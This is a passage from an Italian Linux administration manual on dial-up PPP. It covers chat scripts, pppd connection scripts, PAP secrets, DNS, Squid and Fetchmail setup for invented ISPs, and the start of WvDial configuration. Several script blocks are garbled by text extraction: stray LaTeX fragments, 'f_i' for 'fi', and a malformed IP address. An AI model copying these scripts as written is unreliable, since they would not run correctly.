indica che '**chat**' si aspetta di ricevere la stringa '**ogin:**'. Se ciò non avviene entro il tempo massimo stabilito (*timeout*), invia un *break* al sistema remoto e quindi attende di nuovo la stringa '**ogin:**'. Se la stringa '**ogin:**' viene ricevuta già la prima volta, la sequenza di interruzione non viene generata. Se fallisce anche la seconda volta l'attesa, '**chat**' termina l'esecuzione. Quando '**chat**' ha ricevuto la stringa '**ogin:**' invia la stringa '**tizio**' e quindi si mette in attesa di ricevere la stringa '**ssword:**'. Quando la riceve invia la stringa '**tazza**'. Alla fine di ogni stringa trasmessa da '**chat**' viene aggiunto un ritorno a carrello (<*CR*>). Al contrario, per indicare che si attende un codice di ritorno a carrello, si utilizza la sequenza '**\r**'.

Il motivo per il quale si indica solo la parte finale delle stringhe di identificazione è che in questo modo si possono ignorare le parti di stringa superflue che potrebbero anche essere giunte alterate. Un esempio molto simile al precedente potrebbe essere:

ogin:--ogin: tizio ssword: tazza

In questo caso, se non si riceve la stringa '**ogin:**' al primo tentativo, '**chat**' invia un semplice ritorno a carrello e quindi attende ancora una volta.

'**chat**' è in grado di riconoscere una serie di stringhe speciali che vengono descritte di seguito.

• '**ABORT**', stringhe di interruzione

Le stringhe di interruzione permettono di interrompere la comunicazione quando il modem restituisce una parola chiave particolare. Per esempio:

ABORT BUSY ABORT 'NO CARRIER' " ATZ OK ATDT123456 CONNECT

questa sequenza non attende nulla (i due apostrofi delimitano una stringa nulla ed è quel «nulla» che si attende), e quindi invia la stringa '**ATZ**'. La risposta attesa è la stringa '**OK**'. Quindi invia '**ATDT123456**' e attende '**CONNECT**'. Quando viene ricevuta anche questa ultima stringa, lo script prosegue. Se però, in qualunque momento, il modem restituisce una delle stringhe '**BUSY**' o '**NO CARRIER**', l'esecuzione dello script viene interrotta.

• '**REPORT**', stringhe di rapporto

Le stringhe di rapporto permettono di registrare nel file di rapporto (si veda l'opzione '**-r**') gli eventi specificati. Si osservi l'esempio.

REPORT CONNECT ABORT BUSY " ATZ OK ATDT123456 CONNECT

Questa sequenza non attende nulla (i due apostrofi delimitano una stringa nulla ed è quel «nulla» che si attende), e quindi invia la stringa '**ATZ**'. La risposta attesa è la stringa '**OK**'. Quindi invia '**ATDT123456**' e attende '**CONNECT**'. Quando viene ricevuta anche questa ultima stringa, lo script prosegue, e in più viene scritto all'interno del file di rapporto la parola '**CONNECT**' seguita da tutto quello che il modem ha inviato insieme fino al raggiungimento del carattere di ritorno a carrello.

• '**TIMEOUT**', tempo massimo

Il *timeout* iniziale è di 45 secondi e può essere cambiato utilizzando il parametro '**-t**' oppure durante l'esecuzione dello script. Si osservi l'esempio (che appare spezzato su due righe per motivi tipografici).

" ATZ OK ATDT123456 CONNECT TIMEOUT 10 ogin:--ogin: tizio TIMEOUT 5 ssword: tazza

Prima di attendere l'invito a inserire il nominativo-utente viene cambiato il tempo massimo di attesa (il *timeout*) a 10 secondi, e prima di attendere l'invito a inserire la password viene cambiato a cinque secondi. Quando viene cambiato il valore del *timeout*, questo resta così fino al prossimo cambiamento.

• '**EOT**', invio del codice di fine testo

Il simbolo di EOT può essere rappresentato con '**ˆD**'. Quando si invia questo carattere non viene aggiunto il ritorno a carrello, al contrario del solito.

• '**BREAK**', interruzione

La stringa speciale '**BREAK**' rappresenta un segnale speciale nella trasmissione. L'azione normale del modem ricevente questo segnale è quello di cambiare la velocità di trasmissione. La sequenza di interruzione può essere incorporata all'interno di una stringa utilizzando la sequenza '**\K**'.

All'interno di uno script di colloquio, si possono inserire dei simboli speciali, rappresentati prevalentemente attraverso delle sequenze di escape del tipo '**\***x*'. Segue l'elenco di quelle più importanti per '**chat**'.

 $\bullet$  "

Una coppia di apici singoli o di apici doppi rappresenta la stringa vuota. Se viene inviata una stringa vuota, in pratica si invia solo un ritorno a carrello.

 $\cdot$  \b

*Backspace*.

 $\bullet \ \setminus c$ 

Elimina il carattere di ritorno a carrello alla fine di una riga da trasmettere. È l'unico modo per riuscire a trasmettere una stringa che non termini con il solito ritorno a carrello. Si utilizza alla fine della stringa da trasmettere e non vale per le stringhe da ricevere.

• \d

Attende per un secondo. Vale solo per le stringhe da trasmettere.

 $\bullet \ \setminus K$ 

Inserisce un carattere *break*. Vale solo per le stringhe da trasmettere.

• \n

```
Rappresenta un carattere line feed o <LF>.
```
 $\bullet \quad \setminus N$ 

Invia un carattere <*NUL*>. Vale solo per le stringhe da trasmettere.

•  $\mathbf{\setminus} \mathbf{p}$ 

Esegue una pausa di 1/10 di secondo. Vale solo per le stringhe da trasmettere.

•  $\qquad q$ 

Sopprime la scrittura della stringa nel registro del sistema. Al suo posto appariranno alcuni punti interrogativi. Vale solo per le stringhe da trasmettere.

 $\bullet \ \backslash r$ 

Invia o attende un ritorno a carrello.

 $\bullet \ \backslash s$ 

Rappresenta uno spazio e può essere usato quando non si vuole usare la tecnica delle virgolette per racchiudere una stringa che contiene spazi.

 $\bullet \ \backslash t$ 

Invia o attende un carattere di tabulazione.

 $\bullet$  \\

Invia o attende un carattere '**\**'

• \*ooo*

Rappresenta un carattere in notazione ottale. Alcuni simboli non possono essere ricevuti (attesi).

• ˆ*x*

Rappresenta una sequenza del tipo '**ˆA**', '**ˆB**', '**ˆC**',... Per esempio, '**ˆQ**' rappresenta il codice <*DC1*> pari a 17 in decimale. Alcuni simboli non possono essere ricevuti (attesi).

### 114.2.3 pppd e chat per la connessione

Per automatizzare la creazione di un collegamento PPP attraverso la linea telefonica, quando il nodo remoto utilizza un sistema di autenticazione tradizionale, si può combinare l'uso di '**pppd**' e di '**chat**'. Per la precisione, si utilizza '**pppd**' con l'opzione '**connect**', attraverso la quale si avvia '**chat**' allo scopo di inizializzare il modem, comporre il numero ed eseguire il procedimento di autenticazione.

La prima cosa da fare è quella di creare uno script per '**chat**', adatto alle esigenze del proprio modem, e soprattutto, in grado di eseguire l'accesso presso la macchina remota. Si osservi l'esempio seguente, che fa riferimento al file '/etc/ppp/chatscript'. 1



Se si osserva l'esempio, si noterà che se la stringa '**ogin:**' non viene ricevuta entro 30 secondi, viene inviato un ritorno a carrello e quindi la si attende nuovamente. Inoltre, alla fine, anche se non è detto che sia strettamente necessario, viene inviato un ritorno a carrello senza attendere nulla.

In questa situazione, si potrebbe predisporre un altro script (questa volta uno script di shell), per avviare '**pppd**' con tutte le opzioni necessarie, e soprattutto con l'uso di '**connect**' per incorporare '**chat**'.

```
#!/bin/bash
```

```
/usr/sbin/pppd \
   connect "/usr/sbin/chat -v -f /etc/ppp/chatscript" \
   crtscts \
   modem \
   defaultroute \
   0.0.0.0:0.0.0.0.0 \
    /dev/ttyS1 \
   57600
```
Come in altri esempi, viene utilizzata la seconda porta seriale, e si lascia che sia la controparte a definire gli indirizzi IP di entrambi i nodi.

Ricapitolando, in questo modo: '**pppd**' apre la linea seriale; avvia '**chat**' che si occupa di inizializzare il modem, di comporre il numero telefonico e di eseguire l'accesso, fino a fare partire il PPP dall'altra parte; quindi '**pppd**' riprende il controllo ed è pronto per comunicare con l'altro lato della comunicazione.

Volendo, si può incorporare tutto lo script di colloquio nello script di shell che serve ad avviare '**pppd**'. Così facendo, diventa tutto un po' confuso da leggere, ma può essere un modo per tenere le informazioni sul proprio accesso remoto lontane da occhi indiscreti.

<sup>&</sup>lt;sup>1</sup>La scelta della collocazione e del nome di questo script è personale. In questo caso è stato messo nella directory '/etc/ppp/ ', anche se ciò potrebbe essere discutibile. Dal momento che contiene informazioni riservate, e precisamente ciò che è necessario per accedere presso il servente remoto a cui ci si connette, può darsi che sia meglio «nasconderlo» in qualche modo.

Quello che segue è uno script completo che prima di avviare '**pppd**' verifica che non ci sia già un'interfaccia di rete denominata '**ppp0**'.

```
#!/bin/bash
#======================================================================
# ˜/ppp-connetti
#
# Attiva la connessione al proprio ISP attraverso pppd e chat.
#
# Questo script è molto semplificato rispetto a quelli standard.
# Il problema sta nel fatto che molto dipende da come si
# comporta l'elaboratore dell'ISP.
# In questo esempio, in particolare, alla fine dello script di
# chat viene inviato un ritorno a carrello senza il quale la
# connessione non avviene.
#
# Si presume che la connessione avvenga utilizzando l'interfaccia
# «ppp0».
#
# Perché possa essere utilizzato da un utente comune, occorre che
# quest'ultimo possa accedere alla porta seriale del modem e che il
# programma «pppd» sia SUID-root.
#
# Questo script non utilizza alcun argomento dalla riga di comando.
#======================================================================
#======================================================================
# Variabili.
#======================================================================
    #------------------------------------------------------------------
    # Indirizzo dell'ISP.
    # In teoria non è necessario indicare l'indirizzo IP
    # dell'elaboratore remoto. Tuttavia, se non dovesse funzionare,
    # c'è sempre la possibilità di inserirlo qui.
    #------------------------------------------------------------------
   IP_ISP="0.0.0.0"
    #------------------------------------------------------------------
   # Indirizzo del proprio elaboratore.
    # L'indirizzo IP del proprio elaboratore non deve essere indicato,
    # a meno che non sia stato deciso diversamente con il proprio ISP.
    # Infatti, di solito viene assegnato l'indirizzo locale in
    # maniera dinamica.
    #------------------------------------------------------------------
   IP_LOCALE="0.0.0.0"
    #------------------------------------------------------------------
    # La porta di comunicazione utilizzata per il modem.
    # In questo caso è la seconda porta seriale.
    #------------------------------------------------------------------
   DISPOSITIVO="/dev/ttyS1"
    #------------------------------------------------------------------
    # Velocità massima di trasmissione.
    #------------------------------------------------------------------
   VELOCITA="57600"
    #------------------------------------------------------------------
    # Il numero di telefono dell'ISP.
    #------------------------------------------------------------------
   TELEFONO="0987654321"
    #------------------------------------------------------------------
    # Il nome utente utilizzato per accedere all'elaboratore dell'ISP.
    #------------------------------------------------------------------
   PPP_ACCOUNT="tizio"
    #------------------------------------------------------------------
    # La password per accedere.
    #------------------------------------------------------------------
```
PPP\_PASSWORD="tazza"

```
#======================================================================
# Inizio.
#======================================================================
    #------------------------------------------------------------------
    # Prima di iniziare si controlla che non sia già attiva una
    # connessione con l'interfaccia di rete «ppp0», ovvero quella di
    # una connessione PPP (precisamente la prima).
    # È da notare che «ifconfig» potrebbe non trovarsi nel percorso
    # di ricerca degli eseguibili della variabile PATH, per cui è
    # necessario indicare il percorso assoluto.
    #------------------------------------------------------------------
    if '/sbin/ifconfig | grep "ppp0" > /dev/null'
    then
        #--------------------------------------------------------------
        # Esiste già una connessione con «ppp0», quindi non si può
        # procedere (si interrompe lo script).
        #--------------------------------------------------------------
        echo "È già attiva una connessione con ppp0"
        exit 1
    f_i#------------------------------------------------------------------
    # Viene attivato pppd con l'aiuto di chat.
    # In particolare, chat esegue le operazioni seguenti:
    # - imposta il tempo di attesa a 3 secondi;
    # - interrompe in caso di messaggio ABORT
    # - interrompe in caso di messaggio NO CARRIER;
    # - senza attendere, richiede il prelievo della configurazione
    # di fabbrica del modem;
    # - dopo l'OK invia un comando AT nullo (serve per i modem lenti);
    # - dopo l'OK invia il comando ATX3 in modo che venga ignorato il
    # tono di chiamata;
    # - dopo l'OK invia un comando AT nullo (serve per i modem lenti);
    # - dopo l'OK invia la richiesta di composizione del numero
    # telefonico;
    # - cambia il tempo di attesa portandolo a 30 secondi;
    # - attende CONNECT e quindi invia un ritorno a carrello;
    # - attende la richiesta di login e invia il nome dell'utente;
    # - attende la richiesta della password e invia la password;
    # - senza attendere invia un ritorno a carrello.
    #------------------------------------------------------------------
    /usr/sbin/pppd \
connect "/usr/sbin/chat -v \
TIMEOUT 3 \
ABORT BUSY \
ABORT 'NO CARRIER' \
           \lambda \dA T \& F \OK \ddot{\text{A}}OK \qquad \qquad \qquad \qquad OK \qquad \qquadOK \qquad \qquad \backslash \text{dAT}OK '\\dATDT $TELEFONO' \
TIMEOUT 30 \
CONNECT " \setminusogin:--ogin: $PPP_ACCOUNT \
word: $PPP_PASSWORD \
\| n \| \| \| \| \| \|crtscts \
modem \
defaultroute \
$IP_LOCALE:$IP_ISP \
$DISPOSITIVO \
$VELOCITA
```

```
#======================================================================
# Fine.
#======================================================================
```
Per semplificare la chiusura del PPP, si può preparare anche lo script seguente:

```
#!/bin/sh
#======================================================================
# ˜/ppp-chiudi
#
# Chiude la connessione inviando un segnale di SIGINT a "ppp0".
#
# Questo script non utilizza alcun argomento dalla riga di comando.
#======================================================================
#======================================================================
# Inizio.
#======================================================================
    kill -INT 'cat /var/run/ppp0.pid'
#======================================================================
# Fine.
#======================================================================
```
Prima di poter eseguire uno script è importante ricordare di attribuirgli i permessi di esecuzione necessari.

chmod +x *nome\_del\_file*

Come già accennato nel capitolo introduttivo all'uso di '**pppd**', se si vuole permettere anche agli utenti comuni di effettuare la connessione, occorre fare in modo che '**pppd**' sia SUID-root. In pratica, si verifica, e se necessario si modificano i permessi di '**pppd**'.

#### # **ls -l /usr/sbin/pppd**[ *Invio* ]

-rwxr-xr-x 1 root root 69084 Mar 25 1997 /usr/bin/pppd\*

Dal momento che manca la modalità SUID, occorre attribuirgliela.

# **chmod u+s /usr/sbin/pppd**[ *Invio* ]

Si verifica nuovamente per sicurezza.

# **ls -l /usr/sbin/pppd**[ *Invio* ]

-rwsr-xr-x 1 root root 69084 Mar 25 1997 /usr/bin/pppd\*

La lettera '**s**' minuscola segnala l'attivazione della modalità SUID e del permesso di esecuzione per l'utente proprietario.

## 114.3 Cliente PPP che fornisce esclusivamente un'identificazione PAP o CHAP

Se si usa esclusivamente il protocollo PPP per ottenere l'autenticazione di chi accede, la configurazione del cliente diventa più semplice. La differenza rispetto a quanto mostrato nel caso di autenticazione tradizionale, sta nel fatto che non occorre più accedere in quel modo; tuttavia resta il problema di dover inizializzare il modem e di comporre il numero telefonico.

In pratica, il procedimento è simile a quanto è già stato mostrato, nel senso che '**pppd**' viene usato ancora assieme a '**chat**', solo che lo script di colloquio si limita a comandare il modem.



Quello che si vede potrebbe essere il nuovo script di colloquio di '**chat**'. Per il resto, l'uso di '**pppd**' non cambia, a parte il fatto di dover intervenire sui file '/etc/ppp/pap-secrets' e '/etc/ppp/ chat-secrets'. Quello che segue è l'esempio di '/etc/ppp/pap-secrets'; nel caso di '/etc/ ppp/chat-secrets' potrebbe essere necessario indicare espressamente il nome del servente, ovvero del nodo remoto.

```
# /etc/ppp/pap-secrets
#
# Segreti per l'autenticazione PAP
#
# cliente servente segreto indirizzi IP ammissibili
tizio * * tazza *
```
A questo punto, specialmente nel caso che il nodo remoto richieda l'autenticazione PAP, è necessario aggiungere al comando '**pppd**' l'opzione '**user**', in modo da selezionare la voce corretta nel file '/etc/ppp/ pap-secrets'.

```
#!/bin/bash
```

```
/usr/sbin/pppd \
   connect "/usr/sbin/chat -v -f /etc/ppp/chatscript" \
   user tizio \
   crtscts \
   modem \
   defaultroute \
   0.0.0.0:0.0.0.0.0 \
    /dev/ttyS1 \
   57600
```
## 114.4 Problemi collegati

Dal momento che la connessione a Internet è una delle prime cose che si fa quando ci si avvicina a qualunque sistema operativo che lo consenta, è il caso di ricordare un paio di particolari che non sono correlati direttamente al protocollo PPP.

### 114.4.1 Gli indirizzi locali

Se il proprio elaboratore è collegato a una rete locale, si devono utilizzare indirizzi IP che non vadano in conflitto con quelli della rete esterna, cioè Internet.

Per questo, di solito si usano gli indirizzi della classe C riservati appositamente alle reti locali i cui elaboratori non devono essere accessibili da parte della rete Internet: da 192.168.0.0 a 192.168.255.255.

### 114.4.2 DNS

Dovendo accedere alla rete esterna Internet, un problema importante è costituito dalla risoluzione dei nomi di dominio. Se si utilizza il proprio elaboratore per accedere a Internet, è molto probabile che non si disponga di un servizio di risoluzione dei nomi locale (servente DNS), al massimo si utilizza il file '/etc/hosts' con l'elenco degli elaboratori locali. Per non perdere la possibilità di comunicare con la propria rete locale, pur potendo accedere a Internet, occorre configurare il file '/etc/host.conf' (93.1.1) in modo da utilizzare prima il file '/etc/hosts' e quindi i serventi DNS.

```
order hosts,bind
multi on
```
Successivamente occorre preparare il file '/etc/resolv.conf' (93.2.3) in modo da utilizzare i servente DNS indicati dal proprio ISP. Segue un esempio con indirizzi immaginari.

nameserver 195.345.145.15 nameserver 194.145.123.77

Il protocollo PPP può fornire a un cliente l'indicazione degli indirizzi IP dei serventi DNS da utilizzare, ma questo riguarda in pratica solo i clienti MS-Windows.

Se invece si desidera attivare localmente un servizio di risoluzione dei nomi si può vedere quanto trattato nei capitoli 94 e 95.

### 114.4.3 Il sistema di posta elettronica

Quando si utilizza un ISP per accedere a Internet, di solito si ottiene un indirizzo di posta elettronica riferito a un elaboratore dell'ISP, e per acquisire la posta da quell'elaboratore si può utilizzare Popclient (106.3.1) o Fetchmail (106.4) per trasferirla nel proprio sistema di posta locale.

Per l'invio della posta elettronica, se si è alle prime armi, è meglio utilizzare un programma MUA in grado di utilizzare un servente SMTP differente da quello locale, e precisamente in grado di sfruttare quello offerto del fornitore di accesso a Internet. Ciò dà il vantaggio di lasciare a quel servente il compito di inoltrare i messaggi e di ritentare l'invio nel caso le destinazioni non siano immediatamente raggiungibili.

Se invece si pretende di gestire la posta attraverso il servente locale, magari perché si vuole servire la propria rete locale, allora le cose si complicano e occorre conoscere bene la configurazione del proprio servente SMTP.

## 114.5 Riferimenti

- Robert Hart, *PPP HOWTO*
- Egil Kvaleberg, *ISP-Hookup HOWTO*

# Descrizione di una connessione PPP quasi reale

In questo capitolo si vuole mostrare un esempio relativamente completo di configurazione con tre fornitori di accesso a Internet. Si tratta di nomi e indirizzi inventati, che però rappresentano le situazioni più comuni. Per la precisione, si fa riferimento a una connessione PSTN, cioè attraverso la linea telefonica analogica commutata.

Si suppone che l'utente «Tizio Tizi» abbia sottoscritto un contratto con tre fornitori di accesso a Internet, che identificheremo attraverso i nomi: «Nero», «Grigio» e «Bianco». La tabella 115.1 mostra le informazioni ottenute dai tre fornitori per effettuare il collegamento, e si tratta rigorosamente di dati inventati.

|                                | Nero            | Grigio               | Bianco               |
|--------------------------------|-----------------|----------------------|----------------------|
| Telefono del punto di accesso  | 0987 6543210    | 0876 5432109         | 0765 4321098         |
| Nominativo-utente              | tizio           | tizio.tizi           | tizio.tizi@bianco.dg |
| Password di accesso            | asdfghjk        | qwertyui             | 12345678             |
| Password posta elettronica     |                 | $^{\prime}$          | poiuytre             |
| Indirizzo di posta elettronica | tizio@nero.dg   | tizio.tizi@grigio.dg | tizio.tizi@bianco.dg |
| DNS primario                   | non specificato | 123.123.123.1        | 134.134.134.1        |
| DNS secondario                 | non specificato | non specificato      | 134.134.134.100      |
| Proxy                          | non specificato | proxy.grigio.dg      | proxy.bianco.dg:8080 |
| SMTP (posta in uscita)         | smtp.nero.dg    | smtp.grigio.dg       | smtp.bianco.dg       |
| POP3 (posta in entrata)        | pop.nero.dg     | mail.grigio.dg       | popmail.bianco.dg    |
| NNTP (news o Usenet)           | news.nero.dg    | news.grigio.dg       | news.bianco.dg       |

Tabella 115.1. Confronto tra le caratteristiche delle tre connessioni ipotetiche.

Dalla tabella si può osservare che le strategie dei vari fornitori possono essere abbastanza diverse rispetto a ciò che si può considerare «normale». Per esempio, Bianco considera il nominativo-utente esattamente uguale all'indirizzo di posta elettronica, mentre così non avviene di solito nei sistemi Unix. Un'altra cosa da considerare è la possibilità che siano stabilite delle password differenti per l'accesso e per il prelievo della posta elettronica. È stata volutamente trascurata la possibilità che si usino dei nominativi-utente diversi per accedere e per prelevare la posta elettronica, ma anche se ciò dovesse capitare, non dovrebbe essere difficile cambiare opportunamente la configurazione.

Negli esempi di configurazione mostrati di seguito, non vengono prese in considerazione le informazioni sul servente SMTP per la posta in uscita e sul servente NNTP per l'accesso ai gruppi di discussione. Si presume che il programma utilizzato per inviare la posta elettronica sia in grado di accedere direttamente al servente SMTP senza doversi avvalere del sistema locale; pertanto, è questo programma che deve essere configurato con l'indicazione del servente SMTP prescelto, corrispondente a quello del fornitore che si intende prediligere per gli accessi (in pratica, quando si deve inviare la posta elettronica, occorre utilizzare l'accesso del fornitore corrispondente, altrimenti questa verrebbe rifiutata). Nello stesso modo, si presume che il programma utilizzato per accedere ai gruppi di discussione, possa accedere da solo a tutti i serventi NNTP disponibili.

## 115.1 Configurazione della risoluzione dei nomi

Nel momento in cui si gestiscono diversi fornitori di accesso a Internet, la cosa migliore è gestire un servente DNS locale, che sia in grado di interpellare i DNS dei vari fornitori. Se si tenta di intervenire esclusivamente sul file '/etc/resolv.conf', si possono indicare solo un numero limitato di indirizzi (dovrebbero essere un massimo di tre). Ecco il file '/etc/resolv.conf' che si propone:

```
search brot.dg
nameserver 127.0.0.1
```
Come si vede, la direttiva '**search**' fa riferimento a una rete locale che non ha nulla a che vedere con le reti dei fornitori; inoltre, l'unico servente è l'indirizzo locale dell'elaboratore. Il file '/etc/named.conf' dovrebbe essere simile a quello seguente:

```
options {
        directory "/var/named";
        forwarders {
```

```
// Grigio
                 123.123.123.1;
                 // Bianco
                 134.134.134.1;
                 134.134.134.100;
        };
};
zone "." {
        type hint;
        file "named.root";
};
zone "0.0.127.in-addr.arpa" {
        type master;
        file "127.0.0";
};
```
In questo modo, il servente DNS è in grado di accedere all'esterno da solo e può anche avvalersi dei serventi dei fornitori, quando sono disponibili.

## 115.2 Proxy con Squid

La disponibilità di un proxy, con funzione di memoria cache, è molto utile ed è importante sfruttarla. In generale conviene sempre attivare il proprio proxy locale, in modo da ridurre il carico degli accessi ripetuti anche nel tratto di rete che ci separa dal proxy del fornitore; inoltre, disponendo di più fornitori, diventa indispensabile gestirne uno solo. L'esempio seguente mostra le direttive da inserire nel file '/etc/squid.conf', quando si utilizza Squid, che è descritto in modo più dettagliato nel capitolo 220.

```
# Fornitore Grigio
# Si presume che la porta sia 8080, anche se ciò non è stato indicato dal
# fornitore.
cache_peer proxy.grigio.dg parent 8080 3130
# Fornitore Bianco
cache_peer proxy.bianco.dg parent 8080 3130
```
Di conseguenza, i programmi che possono avvalersi del proxy, verranno configurati in modo da utilizzare il servizio del nodo locale.

## 115.3 Posta elettronica in entrata

Dovrebbe essere possibile il prelievo della posta elettronica, giunta presso le caselle messe a disposizione dai vari fornitori, attraverso il protocollo POP3, che è quello più comune, anche se nessuno dei fornitori lo ha indicato espressamente.

Per il prelievo dei messaggi dovrebbe essere conveniente l'uso di Fetchmail, che reimmette i messaggi nel sistema locale di consegna della posta elettronica. Per questa ragione, è necessario che sia attivo un servente SMTP locale, in grado di accettare e anche consegnare messaggi provenienti da, o destinati a '**localhost**', e anche in grado di consegnare correttamente tali messaggi. Questa precisazione è importante, perché la configurazione predefinita di programmi come Sendmail, o Exim, potrebbe escludere questa possibilità, per quanto banale o assurdo ciò possa sembrare. In pratica, per verificare che Fetchmail possa funzionare, basta provare con il comando seguente:

#### \$ **mail tizio@localhost**

Se Tizio Tizi trova nella sua casella locale il messaggio che si è appena scritto, allora tutto funziona regolarmente. Quello che si vede di seguito è il file '˜/.fetchmailrc' dell'utente denominato '**tizio**' (per la precisione, '**tizio@localhost**'):

```
poll pop.nero.dg
       proto pop3
       user tizio
       password asdfghjk
       is tizio
```

```
poll mail.grigio.dg
       proto pop3
       user tizio.tizi
       password qwertyui
        is tizio
poll popmail.bianco.dg
       proto pop3
       user tizio.tizi@bianco.dg
       password poiuytre
       is tizio
```
È interessante osservare che il fornitore Bianco richiede che venga usato l'indirizzo completo di posta elettronica come nominativo-utente per l'accesso al servizio POP3.

## 115.4 Connessione

Avendo la disponibilità di più accessi, anche se è necessario stabilire quale sarà quello «prediletto», per poter configurare correttamente i programmi che inviano messaggi di posta elettronica che devono sapere a quale servente SMTP rivolgersi, conviene predisporre diversi script indipendenti e completi. Tuttavia, prima di questo occorre definire la configurazione del file '/etc/ppp/pap-secrets'. Infatti, anche se non è stato affermato esplicitamente dai fornitori, si presume che la connessione avvenga per mezzo del protocollo PPP, utilizzando un'autenticazione PAP.



Si deve osservare che nel caso del fornitore Bianco, la password di accesso è diversa da quella usata per scaricare la posta elettronica. Inoltre, i nomi indicati nella seconda colonna, sono stati stabiliti arbitrariamente, in modo da potervi fare riferimento attraverso gli script di connessione.

Quello che segue è lo script ipotetico, necessario al collegamento con il fornitore Nero. Se il modem ha qualche particolarità, oppure se è troppo veloce rispetto a quanto messo a disposizione dal fornitore, potrebbe essere necessario cambiare qualche informazione nella sequenza dei comandi AT.

```
#! /bin/bash
```

```
UTENTE="tizio"
FORNITORE="nero"
TELEFONO="0987 6543210"
IP_ISP="0.0.0.0"
IP_LOCALE="0.0.0.0"
PERIFERICA="/dev/ttyS1"
VELOCITA="57600"
echo "Connessione in corso presso il fornitore $FORNITORE.
if '/sbin/ifconfig | grep "ppp0" > /dev/null'
then
   echo "E' gia' attiva una connessione con ppp0."
    exit 1
fi
/usr/sbin/pppd \
connect "/usr/sbin/chat -v \
   TIMEOUT 10 \
   ABORT BUSY \
```

```
ABORT 'NO CARRIER' \
    ECHO ON \
    " \backslash \text{dAT}OK \ddot{\text{d}ATX3}OK \ddot{\text{A}}OK \setminus \text{dATDT} $TELEFONO'
    TIMEOUT 90
    \mathtt{CONNECT}user $UTENTE \
remotename $FORNITORE \
kdebug 1 \
crtscts \
passive \
modem \
defaultroute \
$IP_LOCALE:$IP_ISP \
$PERIFERICA \
$VELOCITA
```
Nel caso degli altri due fornitori, basta modificare il valore delle variabili '**UTENTE**', '**FORNITORE**' e '**TELEFONO**':

```
UTENTE="tizio.tizi"
FORNITORE="grigio"
TELEFONO="0876 5432109"
```

```
UTENTE="tizio.tizi@bianco.it"
FORNITORE="bianco"
TELEFONO="0765 4321098"
```
# **WvDial**

WvDial <sup>1</sup> è un programma frontale, per sistemi GNU/Linux, per l'uso e la gestione facilitata di '**pppd**' allo scopo di realizzare delle connessioni su linea commutata attraverso il modem. WvDial si prende cura di attivare la connessione, sia in presenza di un sistema di autenticazione tradizionale, sia attraverso i protocolli PAP e CHAP, senza bisogno di intervenire nella configurazione dei file '/etc/ppp/pap-secrets' e '/ etc/ppp/chap-secrets'.

In condizioni normali, WvDial è in grado di configurare quasi completamente il modem, lasciando all'utente l'onere di inserire i propri dati relativi all'utenza remota presso cui si vuole connettere.

## 116.1 Configurazione automatica

Una volta installato WvDial, se non è già il sistema di gestione dei pacchetti della propria distribuzione a provvedervi, bisogna avviare il programma '**wvdialconf**' allo scopo di generare il file di configurazione iniziale: '/etc/wvdial.conf'. Ci si comporta così (servono i privilegi dell'utente '**root**'):

#### # **wvdialconf /etc/wvdial.conf**

In quel momento non si deve muovere il mouse, o comunque non si deve interagire con alcuna unità che utilizzi una porta seriale. La prima volta, si potrebbe ottenere un rapporto simile a quello seguente, dove si vede che viene individuato un modem nella seconda porta seriale:

Scanning your serial ports for a modem.

```
Port Scan<*1>: Ignoring ttyS0 because /dev/mouse is a link to it.
ttyS1<*1>: ATQ0 V1 E1 -- OK
ttyS1<*1>: ATQ0 V1 E1 Z -- OK
ttyS1<*1>: ATQ0 V1 E1 S0=0 -- OK
ttyS1<*1>: ATQ0 V1 E1 S0=0 &C1 -- OK
ttyS1<*1>: ATQ0 V1 E1 S0=0 &C1 &D2 -- OK
ttyS1<*1>: ATQ0 V1 E1 S0=0 &C1 &D2 S11=55 -- OK
ttyS1<*1>: ATQ0 V1 E1 S0=0 &C1 &D2 S11=55 +FCLASS=0 -- OK
ttyS1<*1>: Modem Identifier: ATI -- 5601
ttyS1<*1>: Speed 2400: AT -- OK
ttyS1<*1>: Speed 4800: AT -- OK
ttyS1<*1>: Speed 9600: AT -- OK
ttyS1<*1>: Speed 19200: AT -- OK
ttyS1<*1>: Speed 38400: AT -- OK
ttyS1<*1>: Speed 57600: AT -- OK
ttyS1<*1>: Speed 115200: AT -- OK
ttyS1<*1>: Max speed is 115200; that should be safe.
ttyS1<*1>: ATQ0 V1 E1 S0=0 &C1 &D2 S11=55 +FCLASS=0 -- OK
Port Scan<*1>: S3
Found a modem on /dev/ttyS1.
/etc/wvdial.conf<Warn>: Can't read config file /etc/wvdial.conf:
 No such file or directory
ttyS1<Info>: Speed 115200; init "ATQ0 V1 E1 S0=0 &C1 &D2 S11=55 +FCLASS=0"
```
In condizioni normali, il programma è in grado di individuare il modem e di determinare le sue capacità. Da questo si ottiene un file di configurazione iniziale abbastanza completo, simile a quello seguente:

```
[Dialer Defaults]
Modem = /dev/ttyS1
Baud = 115200
Init1 = ATZ
